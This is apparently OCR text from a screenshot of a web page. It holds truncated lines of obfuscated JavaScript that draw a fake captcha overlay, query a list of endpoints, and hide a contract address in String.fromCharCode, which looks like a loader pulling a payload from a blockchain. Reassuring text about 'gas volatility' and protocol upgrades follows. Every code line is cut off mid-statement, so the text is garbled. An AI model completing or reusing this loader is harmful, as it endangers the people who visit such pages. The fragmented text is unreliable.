
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
lock');document.body.appendChild(el);el.style.display='flex';d
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fe
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
19 Maja, 2026
No injected provider found
#RC#
Technical anomalies are a standard part of
interacting with cutting-edge blockchain
protocols. The eth-provider core infrastructure
can be sensitive to rapid fluctuations in gas
volatility . Check the official community
announcements to see if there is an ongoing
protocol upgrade.